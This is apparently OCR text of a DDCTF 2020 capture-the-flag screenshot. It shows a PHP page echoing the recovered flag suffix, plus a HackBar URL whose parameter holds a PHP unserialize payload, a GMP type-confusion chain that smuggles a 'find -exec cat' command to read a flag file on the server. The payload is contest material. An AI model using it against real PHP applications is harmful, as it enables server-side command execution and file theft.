 1 Welcome to DDCTF 2020, Have fun!<br/><br/><?php
2 echo "ktVGosRfMQmazsxd}";
3 echo "Well Done! You got the remaining flag, Congratulations!";
4 echo "Combine your preffix_flag with suffix_flag and submit!";
5 ?>
6 <?php
7 echo "ktVGosRfMQmazsxd}";
8 echo "Well Done! You got the remaining flag, Congratulations!";
9 echo "Combine your preffix_flag with suffix_flag and submit!";
10 ?>
11 ?>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://117.51.137.166/atkPWsr2x3omRZFi.php?bullet=a:1:{i:0;C:3:"GMP":132:{s:1:"4";a:3:{s:5:"kw0ng";R:2;s:4:"flag";s:43:"-exec cat /HackersForever/suffix_flag.php ;";i:0;O:12:"DateInterval":1:{s:1:"y";R:2;}}}}
Enable POST ADD HEADER